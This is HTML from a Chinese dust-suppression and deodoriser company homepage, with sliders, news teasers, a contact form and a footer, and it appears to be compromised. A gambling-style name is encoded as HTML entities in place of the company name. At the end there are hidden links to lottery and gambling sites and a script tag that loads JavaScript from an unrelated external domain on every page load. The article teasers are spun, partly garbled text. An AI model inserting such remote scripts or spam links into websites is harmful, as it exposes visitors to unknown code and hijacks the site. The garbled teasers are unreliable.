                                        <li class="swiper-slide wow fadeInUp" data-wow-delay="0.25s">
                        <a href="" class="img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/04/fc2872172fdd195edba6fc35f40fa8e918f71ce7.png" alt="证书资质">
                        </a>
                    </li>
                                        <li class="swiper-slide wow fadeInUp" data-wow-delay="0.5s">
                        <a href="" class="img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/04/0223b37e68acb3cddf9ed41d4075bac28df2cc4b.png" alt="证书资质">
                        </a>
                    </li>
                                        <li class="swiper-slide wow fadeInUp" data-wow-delay="0.75s">
                        <a href="" class="img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/04/5dea4f294dd54f0c022068c489f15c27c36f6d13.png" alt="证书资质">
                        </a>
                    </li>
                                        <li class="swiper-slide wow fadeInUp" data-wow-delay="1s">
                        <a href="" class="img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/04/5dea4f294dd54f0c022068c489f15c27c36f6d13.png" alt="证书资质">
                        </a>
                    </li>
                                        <li class="swiper-slide wow fadeInUp" data-wow-delay="1.25s">
                        <a href="" class="img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/04/0223b37e68acb3cddf9ed41d4075bac28df2cc4b.png" alt="证书资质">
                        </a>
                    </li>
                                        <li class="swiper-slide wow fadeInUp" data-wow-delay="1.5s">
                        <a href="" class="img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/04/fc2872172fdd195edba6fc35f40fa8e918f71ce7.png" alt="证书资质">
                        </a>
                    </li>
                                    </div>
            </div>
        </div>
</div>




</div>







        <script>
            certifySwiper = new Swiper('#certify .swiper-container', {
                        watchSlidesProgress: true,
                        slidesPerView: 'auto',
                        centeredSlides: true,
                        loop: true,
                        autoplay: true,
                        loopedSlides: 5,
                        // 如果需要分页器
                        pagination: {
                    		el: '.swiper-pagination',
                    		//clickable :true,
                    	},
        
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },
                        on: {
                            progress: function(progress) {
                                for (i = 0; i < this.slides.length; i++) {
                                    var slide = this.slides.eq(i);
                                    var slideProgress = this.slides[i].progress;
                                    modify = 1;
                                    if (Math.abs(slideProgress) > 1) {
                                        modify = (Math.abs(slideProgress) - 1) * 0.50 + 1;
                                    }
                                    translate = slideProgress * modify * 68 + 'px';
                                    scale = 1 - Math.abs(slideProgress) / 7;
                                    zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
                                    slide.transform('translateX(' + translate + ') scale(' + scale + ')');
                                    slide.css('zIndex', zIndex);
                                    slide.css('opacity', 1);
                                    if (Math.abs(slideProgress) > 3) {
                                        slide.css('opacity', 0);
                                    }
                                }
                            },
                            setTransition: function(transition) {
                                for (var i = 0; i < this.slides.length; i++) {
                                    var slide = this.slides.eq(i)
                                    slide.transition(transition);
                                }
        
                            }
                        }
        
                    })
        </script>















    <script>
        var swiper = new Swiper(".pp_2", {
                    slidesPerView: 3, //显示个数    'auto'根据slide的宽度自动调整展示数量
                    slidesPerGroup: 1, //一次切换个数
                    spaceBetween: 30, //间距
                    autoplay: true, //自动播放
                    loop: true, //循环
                    direction: 'horizontal', //横向切换  vertical 竖向切换
                    //切换按钮
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
    
                            // 如果需要分页器
                                            pagination: {
                                            el: '.swiper-pagination',
                                            clickable: true,
                                            },
                    breakpoints: { // 自适应 (按 分辨率 显示 个数)
                        1024: {
                                spaceBetween: 20, //间距
                            slidesPerView: 3,
        
                        },
                        768: {
                            spaceBetween: 15, //间距
                            slidesPerView: 2,
        
                        },
                        375: {
                            spaceBetween: 10, //间距
                            slidesPerView: 2,
        
                        },
                    },
                });
    </script>






<!-- 合作企业 -->
<div   id="iyarh96mc"    class="box4">
    <div   id="iyarh96mc"    class="wh2">
        <h2 class="ptt">合作企业 <span>Joint venture</span></h2>

           <div   id="iyarh96mc"    class="hz_ll flex_11">
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/ee4306eee2168a8b2215d59df272d3c1b3908c19.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/022b7a870c3286a5801eeae7b724eb738e917047.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/df1cbb715493953f52a788377c193542b81580ac.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/bf75829d025effe28b2bc8f7b97229a74fbd489f.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/b3affc1dd3636b3486ea7778fabf0a63a48598b2.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/5bb414b8d66fdf7a9fa02c8053c740bae49fc30c.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/579e8f9fea6f83c0908c0ba6930260114aebc75b.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/48950cc2335420d2fe6b73da9915193f7c7f3a5f.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/297129a59a270c19d4bb1b345a1483e6118809b1.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/c6a940cfe821928ac9ab1d5cceeceb1b7d843fe7.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/8f7ed35f1ab595b3ac9a2533daaef8ef37a4d54f.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/da8097a36f4ecd1bb5e491d960695d0c2d4d3ce4.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/338f8611515138a9cf4fa9919497519c99cfdbf7.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/d1e0a6af57daf7008e6a41a08dafb5982176903d.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/e43739ff030f3a3599e0b38580646f5b6ed3b983.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/76b8ee1864298d2cd1f6a74041f1ac93364f76d8.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/664df3bd932af68c19c369a2f113a386510e95ce.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/c770388cd6e9abcc8d53ddbdd636e12d8d1286a7.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/01d8818bd666473710290a9703f2d7068910e4ec.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/603d739f870e080d175c405afa8cac089797d29f.png" alt="合作企业">
                        </a>
                    </li>
                                    <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/1fa7378c9eb67770fafef1ab6511bbe8398b979c.png" alt="合作企业">
                        </a>
                    </li>
                           </div>
    </div>
</div>




<!-- 新闻资讯 -->
<div   id="iyarh96mc"    class="box44">
    <div   id="iyarh96mc"    class="wh">
        <h2 class="ptt">新闻资讯 <span>NEWS</span></h2>

            <div   id="iyarh96mc"    class="swiper xw_ll">
                <div   id="iyarh96mc"    class="swiper-wrapper">
                                        <li class="swiper-slide wow fadeInUp" data-wow-delay="0s">
                        <a href="http://czdxjs.com/news/441.html">
                                <h3>高压喷雾降尘</h3>
                            <img src="//cdn.myxypt.com/ebfe1409/23/03/77dfc3807ec52e9ebc5ec3b29083dab22c387ae2.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="高压喷雾降尘">
                        
                            <h5>   &#20048;&#24425;&#27719;的高压喷雾降尘工业设备,,对起失光喷雾器降尘,高压喷雾降尘工业设备基本概念是运用网站服务器里的离心水泵，将干净水增加到0.4Mpa之上，再经过特质的喷嘴喷出来，喷出的雾水和空气的烟尘相碰撞，使灰尘着陆路面，对环境的改善预期效果十分明显。髙压雾系统软件一般是由高压水泵、喷头、水处理系统等组成。   高处喷洒降尘系统一般用于化工厂、砂石厂、煤矿业业业、商砼搅拌站等部位。喷雾器降尘的雾水粒度分析过交流会迅速建筑裂缝，造成地面积水，绰水非常容易挥发过快，未具有降尘功效。雾粒度分析大约为20-50um非常好，使可吸入颗粒潮湿、体重增加，并且从气旋中建筑裂缝的一个过程。   随着社会的发展与经济的不断进步，公司绿色生产这一概念又被社会发展慢慢地引发关注。提高效率情况下还要保证不破坏环境，公司仅有确保各种各样生产制造教导指标值才能保持绿色生活自然环境，在保护生态环境除此之外维修保养职工的身心健康。   煤碳焦化厂、沙石拌和，该类工程项目最应降尘工业设备，高压喷雾降尘工业设备是由企业研发出生产厂降尘机械设备。在收到顾客委托以后，根据客户需求与办公场地具体情况，设计以高压喷...</h5>
                              <div   id="iyarh96mc"    class="flex_11" style="margin-top:25px">
                                    <p>&#20048;&#24425;&#27719;2022-10-11 </p>
                                    <div   id="iyarh96mc"    class="more1">
                                        
                                    </div>
                              </div>
                            
                        </a>
                    </li>
                                           <li class="swiper-slide wow fadeInUp" data-wow-delay="0.25s">
                        <a href="http://czdxjs.com/news/440.html">
                                <h3>关于雾桩降尘厂家——毓丰环境科技</h3>
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/80f99f58acbde85733fbd184b616e45ad48912c4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="关于雾桩降尘厂家——毓丰环境科技">
                        
                            <h5>   雾桩除尘设备是全新研发的自动除尘机器设备，适用比较大的户外烟尘标准，根据服务器压力至70kg通过管道到各个桩点，根据高压雾化喷嘴，在转动头的作用下，单桩点可遮盖近2000㎡，各种各样控制措施可为消费者提供不一样的选择。   与传统降尘方式对比，雾桩降尘具备低噪、降尘效果明显、对场所影响小、时间循环小等优势.手动式.外部控制方式(地感线圈与烟尘在线监控系统联合控制)；自动控制系统操作面板有一键排水管道按键，可运行管路尾端继电器排水管道，防止冬天管路结冻。   雾桩降尘为了能有效减少商砼搅拌站堆放场等场所烟尘对操作控制职工身心健康的危害性，全自动降尘抑雾桩已经成为不可缺少的机器设备。与其它降尘机器设备不一样，全自动降尘抑雾桩可转动360全方位无死角，真真正正降尘。   雾桩降尘高处降尘的优点在于专门用来烟尘过.雾霾天气过多室外室内空间。因为环境要素，户外粉尘处理很困难。当户外有风时，整治难度系数提升，一般除尘器设备难以达到大规模除灰。因而，雾桩除灰已经成为户外除灰的理想选择。   今年环境保护重要一年。通过实施粉尘危害操纵，各地推动了我省环境空气质量的持续改进，满足大家对生活的热爱要...</h5>
                              <div   id="iyarh96mc"    class="flex_11" style="margin-top:25px">
                                    <p>2023-02-27 </p>
                                    <div   id="iyarh96mc"    class="more1">
                                        
                                    </div>
                              </div>
                            
                        </a>
                    </li>
                                           <li class="swiper-slide wow fadeInUp" data-wow-delay="0.5s">
                        <a href="http://czdxjs.com/news/445.html">
                                <h3>双流体干雾抑尘</h3>
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/f8dacd455520fe81cd94cfc55a965f2f39c68641.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="双流体干雾抑尘">
                        
                            <h5>   双液体干雾抑尘系统构成   系统软件主要包含:干雾抑尘服务器微雾分派设备；喷雾机总程；水汽联接管道等四大一部分。   1.电器柜：以PLC为监测中心根据触摸显示屏完成对整个系统的操纵   2.微雾分派设备：均匀分配每一个喷雾器总程同样工作压力，总流量水随和，使每一个喷嘴雾化实际效果同样   3.喷雾机总程：主要包含十字轴组成喷嘴。在河随和的联合作用下，喷出来纳米级细颗粒物，在形成的雾池中完成降尘。   4.水汽联接管道：将降尘服务器、喷雾机总程、空压机、储气瓶、水资源等以不同管经的管按照要求相互连接。   喷雾器降尘系统：喷雾器降尘系统能解决翻车机，石料场，料棚,皮带输送转截点，震动筛，倒料点当场除灰。喷雾除尘包含髙压雾气降尘和干雾抑尘，干雾抑尘对物料环境湿度危害特别小，适用对水比较敏感的物料，或是业主对原材料环境湿度提升要求很高的物料。   云雾缭绕降尘：根据髙压正离子做雾化和超声波雾化，可产生1μm~100μm的极细微雾；极细微雾颗粒物细腻，充足提升与烟尘颗粒接触面，雾气颗粒物与灰尘颗粒物撞击并凝结，产生团圆物，团圆物持续越变越重，直到最终当然地基沉降，做到清除粉尘的目地。 ...</h5>
                              <div   id="iyarh96mc"    class="flex_11" style="margin-top:25px">
                                    <p>2023-03-03 </p>
                                    <div   id="iyarh96mc"    class="more1">
                                        
                                    </div>
                              </div>
                            
                        </a>
                    </li>
                                           <li class="swiper-slide wow fadeInUp" data-wow-delay="0.75s">
                        <a href="http://czdxjs.com/news/447.html">
                                <h3>水喷雾降尘-毓丰环境科技</h3>
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/5d53362ec26b8fee2650af56392f71932d4908a4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="水喷雾降尘-毓丰环境科技">
                        
                            <h5>   &#20048;&#24425;&#27719;研发智能喷雾器降尘系统由变频式稳压服务器、可编程控制系统软件、工业触摸屏、水处理装置、系统分区操纵电动调节阀、空气质量数据收集仪表盘、管路、喷头等部位构成。可以实现料棚内雾气无缝拼接遮盖，雾气从生产车间顶端漂落，将烟尘迅速地基沉降到地面，粉尘浓度标准数据实时表明，除尘实际效果形象化由此可见。运用智能喷雾器降尘系统后能明显改进场地里的施工环境，明显增强可见度，达到环保规定，维护职工身心健康。   【水降尘喷雾机，基本原理详细介绍】:   当雾气颗粒物与浮尘颗粒物孔径尺寸相仿时，所形成的吸咐过虑、凝固的概率高，水降尘喷雾机造成与烟尘颗粒大小相当纳米级雾气颗粒物使之与其吸咐，彼此粘接，汇聚并且在本身重力的作用下地基沉降，以达到除尘的效果，当雾气产生后产生空气负离子，烟尘中大量共价键与雾气里的空气负离子融合，进而快速除尘，雾气与干燥烟尘触碰，增强了空气中的湿度，另外消化吸收很多气体汽化热，进而起到良好的减温功效，水降尘喷雾机所产生的雾气颗粒大小主要体现在30-150毫米上下，对150μm以内的烟尘具有极强的除尘实际效果，进而在污染物头就能操纵可吸入粉尘颗粒物对人体...</h5>
                              <div   id="iyarh96mc"    class="flex_11" style="margin-top:25px">
                                    <p>2023-03-03 </p>
                                    <div   id="iyarh96mc"    class="more1">
                                        
                                    </div>
                              </div>
                            
                        </a>
                    </li>
                                           <li class="swiper-slide wow fadeInUp" data-wow-delay="1s">
                        <a href="http://czdxjs.com/news/448.html">
                                <h3>料场降尘-喷雾降尘系统-毓丰环境科技</h3>
                            <img src="//cdn.myxypt.com/ebfe1409/23/03/77dfc3807ec52e9ebc5ec3b29083dab22c387ae2.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="料场降尘-喷雾降尘系统-毓丰环境科技">
                        
                            <h5>   雾桩喷淋设备路面除尘喷雾降温系统详解：大气污染治理是常态化运行，必须各个领域搞好粉尘的地基沉降。烟尘除尘除尘技术中，喷雾除尘是现阶段市场中的技术性。喷雾除尘设备里的雾桩喷淋设备具备极强喷涌机械能、大覆盖范围、高除尘率的功效，处理了高粉尘浓度标准的室外大中型场地想除灰而无法除灰问题。雾桩喷淋设备搭载了传统式除尘雾炮机的极强喷涌机械能。   循环系统操纵：在运行工作的时候，可以设置运作段、终止段，自动循环。常见故障表明：当机器设备发生下列常见故障，开关电源断相、电机过载、水箱缺水、控制器故障。页面中的信号灯闪烁绿灯。运作设定：可根据客户的应用情况，设定段。使用场景：超高压微雾机器设备广泛用于生产制造车间降温、抑止煤碳、矿山开采、火力发电、钢材、化工厂、混凝土及其它制造业企业装卸搬运煤碳、铁矿石、炉渣等原材料生产制造中产生的烟尘或尘土。   喷雾器降尘系统就是针对建筑施工、砂石料场、混泥土搅拌站等领域专业对口设计方案，选用高压水射流技术实现雾化水颗粒物使细颗粒物吸咐烟尘颗粒物，合理了PMIO烟尘，除尘。   因为烟尘大多数都是亲水性特性，具备润滑性，喷雾除尘系统以极微小雾情况喷出来，界...</h5>
                              <div   id="iyarh96mc"    class="flex_11" style="margin-top:25px">
                                    <p>&#20048;&#24425;&#27719;2023-03-03 </p>
                                    <div   id="iyarh96mc"    class="more1">
                                        
                                    </div>
                              </div>
                            
                        </a>
                    </li>
                                           <li class="swiper-slide wow fadeInUp" data-wow-delay="1.25s">
                        <a href="http://czdxjs.com/news/449.html">
                                <h3>料场降尘-雾炮机设备介绍</h3>
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/e16a9bf6caf26d89f0a168694f33796e0b61ed41.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="料场降尘-雾炮机设备介绍">
                        
                            <h5>   除尘雾炮机是一种新型的喷雾降尘设备，与传统高压水枪对比，能通过喷向上空喷雾器粒子产生μm颗粒，它可以吸收各种各样空气中的尘埃粒子更快和更有效的形成有效除尘，宽阔的范围有一个好的危害除灰，除灰对策。   除尘雾炮机适用：室外石料场、煤炭物流园区、矿山开采、室外工程爆破烟尘、密闭式卸货区、大中型装载机工作中烟尘、装运煤碳、铁矿石、散称颗粒料运送等粉尘危害操纵除灰、城市垃圾或废弃物的排放、装卸搬运、运送、机械作业，部分除灰、重型车辆运送路面除灰污染控制，飞机场、高速路、地铁站、港口、公共场合、运动场馆、网络热点等烟尘去湿减温消毒杀菌。   雾炮机设备喷出的雾气颗粒物大约在50-200nm，和灰尘的颗粒大小很接近，这便确保了它强烈的粘附水平，不会产生过多喷洒产生存水，水流量和喷雾器视角可精确设置，既保证了除尘实际效果而且也比较大程度上节约了水源。   &#20048;&#24425;&#27719;（以下简称“公司”） 是一家专注空气净化、消杀设备的研究、开发、销售型企业。公司秉承“服务社会、造福人民”的理念， 通过与合肥中科院合作开发，专注研发符合国际标准的高端等离子空气消毒净化技术，在多个领域取得了多项技术...</h5>
                              <div   id="iyarh96mc"    class="flex_11" style="margin-top:25px">
                                    <p>2023-03-03 </p>
                                    <div   id="iyarh96mc"    class="more1">
                                        
                                    </div>
                              </div>
                            
                        </a>
                    </li>
                                           </div>
            </div>

            <div   id="iyarh96mc"    class="more33">
                <a href="news/">查看更多</a>
            </div>
</div>




    <script>
        var swiper = new Swiper(".xw_ll", {
                    slidesPerView: 3, //显示个数    'auto'根据slide的宽度自动调整展示数量
                    slidesPerGroup: 1, //一次切换个数
                    spaceBetween: 10, //间距
                    autoplay: true, //自动播放
                    loop: true, //循环
                    direction: 'horizontal', //横向切换  vertical 竖向切换
    
                    breakpoints: { // 自适应 (按 分辨率 显示 个数)
                        1024: {
                                spaceBetween: 20, //间距
                            slidesPerView: 3,
        
                        },
                        768: {
                            spaceBetween: 5, //间距
                            slidesPerView: 2,
        
                        },
                        420: {
                            slidesPerView: 2,
        
                        },
                    },
                });
    </script>








<!--{* 友情链接 *}-->

<div   id="iyarh96mc"    class="c-link">
    <div   id="iyarh96mc"    class="wh con">
        <span class="button">友情链接：</span>
        <dd>
                        <a href='http://czdxjs.com' target='_blank'>
                养鸡场除臭
            </a>
                        <a href='http://czdxjs.com' target='_blank'>
                养猪场除臭
            </a>
                        <a href='http://czdxjs.com' target='_blank'>
                除臭剂
            </a>
            
            
        </dd>
    </div>
</div>



<!--{* 通栏 *}-->
<div   id="iyarh96mc"    class="dff flex_22">
    <div   id="iyarh96mc"    class="map1">
        <p><img src="//cdn.myxypt.com/ebfe1409/23/02/16f8a69726d0772522ef82cb9527fd4cae2a7804.png"/></p>
    </div>
      <div   id="iyarh96mc"    class="lxwm">
            <h2>CONTACT <span>US</span></h2>
            <h3>联系我们</h3>
            <div   id="iyarh96mc"    class="tel3">
                <p>24小时服务热线</p><p>139-5736-0743</p>
            </div>
            <div   id="iyarh96mc"    class="lx_vv">
                <p>&#20048;&#24425;&#27719;手机：杨先生13957360743</p><p>&#20048;&#24425;&#27719;邮箱：yjyzjy@163.com</p><p>地址：浙江省杭州市临安区锦南街道九州街88号天目医药港医药产业孵化园B座407</p>
            </div>

            <div   id="iyarh96mc"    class="lytt">	留言板</div>

                    <!--{* 在线留言 *}-->
                    <div   id="iyarh96mc"    class="x-message">
                            <div   id="iyarh96mc"    class="x-message-wrap">
                                <form action="http://czdxjs.com/inquiry/" id="x-form" method="post">
                                        <input type='hidden' name='_token' value='xwAXIOPQaOSRCOOfXNhH7OQlFWGQRs3987VMQFNd' />

                                    <input name="action" type="hidden" value="saveadd" />
                                    <div   id="iyarh96mc"    class="row">
                                        <div   id="iyarh96mc"    class="col-md-6 col-sm-12">
                                             <div   id="iyarh96mc"    class="yth">姓名：</div>
                                            <input type="text" name="name" placeholder="" class="fr">
                                        </div>
                                        <div   id="iyarh96mc"    class="col-md-6 col-sm-12">
                                            <div   id="iyarh96mc"    class="yth">电话：</div>
                                            <input type="text" name="contact" placeholder=""  class="fr">
                                        </div>
                                    </div>
                                    <div   id="iyarh96mc"    class="row">
                                        <div   id="iyarh96mc"    class="col-xs-12 x-textarea">
                                            <div   id="iyarh96mc"    class="yth">内容：</div>
                                            <textarea rows="5" name="content" placeholder=""   class="fr"></textarea>
                                        </div>
                                    </div>



                                    <div   id="iyarh96mc"    class="clearfix code-group">
                                        <div   id="iyarh96mc"    class="yth">验证码：</div>
                                        <input id="uuid" name="uuid" type="hidden" value="">
                                        <input id="checkcode" class="checkcode form-control" name="checkcode" type="text" placeholder="验证码" />
                                        <img id="codeimg1" src="" onclick="app.getCode1(120, 30, this)" style="cursor: pointer;margin: 0px 0 0 5px;"/>
                                          <div   id="iyarh96mc"    class="clearboth"> </div>
                                        <input type="submit" class="x-submit" name="btn" value="提交留言" />
                                    </div>
                                </form>
                            </div>
                    </div>
      </div>
</div>



<script>
    $(function () {
        app.getCode1(120, 30, '.checkcode')
      })
</script>








<!--{* 页脚 *}-->
<div   id="iyarh96mc"    class="x-footer">
    <div   id="iyarh96mc"    class="wh">

        <div   id="iyarh96mc"    class="x-footer-z">

<!--   企业分站   -->
<div   id="iyarh96mc"    class="seox">
        <a href="http://czdxjs.com/article/">热推信息</a> |
    <a href="http://czdxjs.com/region/">企业分站</a> |
        <a href="http://czdxjs.com/sitemap/">网站地图</a> |
    <a href="http://czdxjs.com/rss.xml">RSS</a> |
    <a href="http://czdxjs.com/sitemap.xml">XML</a>
        | <a href="http://czdxjs.com/dm/" class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
    </div>


            <!--{* 版权 *}-->
            <div   id="iyarh96mc"    class="x-copyright">
                Copyright © &#20048;&#24425;&#27719; All rights reserved 备案号：
                                主要从事于<a href="http://czdxjs.com/search.php?wd=除臭剂">除臭剂</a>,<a href="http://czdxjs.com/search.php?wd=养猪场除臭">养猪场除臭</a>,<a href="http://czdxjs.com/search.php?wd=养鸡场除臭">养鸡场除臭</a>, 欢迎来电咨询！
                            </div>
                                    
            <div   id="iyarh96mc"    class="x-region">
                主营区域：
                                <a href="http://czdxjs.com/beijing/">北京</a>
                                <a href="http://czdxjs.com/shanghai/">上海</a>
                                <a href="http://czdxjs.com/jiangsu/">江苏</a>
                                <a href="http://czdxjs.com/suzhou/">苏州</a>
                                <a href="http://czdxjs.com/zhejiang/">浙江</a>
                                <a href="http://czdxjs.com/guangdong/">广东</a>
                                <a href="http://czdxjs.com/guangzhou/">广州</a>
                                <a href="http://czdxjs.com/shenzhen/">深圳</a>
                            </div>
                                    <span id="powered"></span>
                                    <a href="http://czdxjs.com/disclaimer.html" target="_blank"> 免责声明</a>
        </div>

    </div>


    <!-- 手机页脚 -->
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

    <div   id="iyarh96mc"    class="visible-xs">
        <div   id="iyarh96mc"    class="footer3">
            <ul class="clearfix">
                <li><a href="http://czdxjs.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
                <li><a href="tel: 13957360743杨经理" onclick="addRecord()"><i
                        class="iconfont icon-phone"></i><span>电话</span></a></li>
                <li><a href="http://czdxjs.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a>
                </li>
            </ul>
        </div>
    </div>


    <script>
        var control = '1'
        if (control == 1) {
            var powered = "Powered by  ";
            $("#powered").append(powered)
        }

        function addRecord() {
            var href = window.location.href;
            $.get('recode.php?href=' + href, function () {

            })
        }
    </script>

    <!-- 右侧客服 -->
    <!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
                <li class="phone" style="background: rgba(77,183,51,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="iyarh96mc"    class="tel-phone" style="background: rgba(77,183,51,1)">
                13957360743杨经理
            </div>
        </li>
        <li><a href="http://czdxjs.com/inquiry/" style="background: rgba(77,183,51,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(77,183,51,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div   id="iyarh96mc"    class="ewm-box">
                <div   id="iyarh96mc"    class="arrow-regular"></div>
                <img src="//cdn.myxypt.com/ebfe1409/23/03/15fd7c3a32d39cb891bd469f5187fe9cbab6c6d0.jpg" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(77,183,51,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(77,183,51,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://czdxjs.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

    <script type="text/javascript">
        $(".smtg h3").click(function () {
            $(".smtg p").slideToggle();
        });
    </script>

    <!-- 公安备案代码 -->
    



<script src="//cdn.myxypt.com/gycnr7rj/t/1/assets/main.js?v=1679921046"></script>
<script>
    $(document).ready(function(){
        // BANNER
        app.getCode(120, 34);
        // 登录注册 切换验证码
        $('#codeimg').click(function () {
            app.getCode(120, 34)
        });
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });


        // 首页表单验证
        $("#x-form").validator({
            fields: {
                name: "required",
                contact:"required;mobile|phone",
                content:'required'
            },
            rules: {
                // 使用正则表达式定义规则
                mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
            }
        });
    });
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="大华彩票 - welcome" href="http://gzzltw.com">大华彩票 - welcome</a>
<a target="_blank" title="彩运网cy9999 - 首页" href="http://xkzbt.com">彩运网cy9999 - 首页</a>
<a target="_blank" title="650彩票 - 首页" href="http://szonkjd.com">650彩票 - 首页</a>
<a target="_blank" title="美彩国际7709" href="http://hbdinggong.com">美彩国际7709</a>
<a target="_blank" title="美彩国际7709" href="http://dimenlink.com">美彩国际7709</a>
<a target="_blank" title="纵横联盟 - 首页" href="http://hb-runkun.com">纵横联盟 - 首页</a>
<a target="_blank" title="光大彩票GD5566 - 欢迎您" href="http://masswyzy.com">光大彩票GD5566 - 欢迎您</a>
<a target="_blank" title="億彩 - 首页" href="http://sljjjc.com">億彩 - 首页</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
